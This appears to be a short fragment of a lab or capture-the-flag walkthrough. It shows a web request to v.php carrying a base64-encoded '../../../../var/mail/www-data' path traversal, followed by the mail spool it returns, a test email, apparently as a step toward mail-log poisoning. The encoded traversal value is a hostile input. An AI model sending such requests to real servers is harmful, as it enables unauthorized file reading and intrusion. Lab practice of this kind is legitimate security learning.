 192.168.2.38/v.php?a=Li4vLi4vLi4vLi4vdmFyL21haWwvd3d3LWRhdGE=
From test@example.com  Fri Feb  3 21:05:42 2023
Return-Path:
X-Original-To: www-data
Delivered-To: www-data@home.lan
Received: from unknown (unknown [192.168.2.31])
by Underdist (Postfix) with SMTP id AA6EF9F
for ; Fri,  3 Feb 2023 21:04:37 -0300 (ART)
subject: testing
Look my id